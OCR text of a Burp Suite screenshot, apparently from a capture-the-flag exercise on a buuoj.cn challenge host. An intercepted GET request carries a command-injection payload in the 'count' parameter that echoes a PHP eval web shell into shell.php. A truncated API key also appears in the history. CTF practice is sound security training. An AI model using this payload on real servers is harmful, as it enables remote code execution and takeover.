 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator (3) Repeater 日志 搜索 设置
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 → 放行 丢弃 请求http://18aace9c-26... 打开内嵌浏览器
时间 类型 方向 方法 状态码 URL
18:22:58... HTTP → 请求 GET http://18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81/?file=GWHT.php&count=%27
18:23:04... HTTP → 请求 GET https://content-autofill.googleapis.com/v1/pages/ChVDaHJvbWUvMTM2LjAuNzEwMy4xMTQSG
18:23:31... HTTP → 请求 POST https://optimizationguide-pa.googleapis.com/v1:GetModels?key=AIzaSyA2KlwBX3mkFo30om9L
请求
美化 Raw Hex \n
1 GET /?file=GWHT.php&count='|+echo+"<%3fpeval(S_POST[1])%3b%3f>" > shell.php' HTTP/1.1
2 Host: 18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept Language: zh CN,zh;q=0.9
8 Cookie: pass=GWHT
9 referer: http://18aace9c-26a3-4f4b-bd59-0bfa435fcebd.node5.buuoj.cn:81/?file-GWHT.php
10 Connection: keep alive
11
12
Search 0高亮
Inspector
请求属性 2
请求查询参数 2
请求主体参数 0
请求cookies 1
请求头 9
Inspector
说明
事件日志 (8) 所有问题 (16) 内存: 213.4MB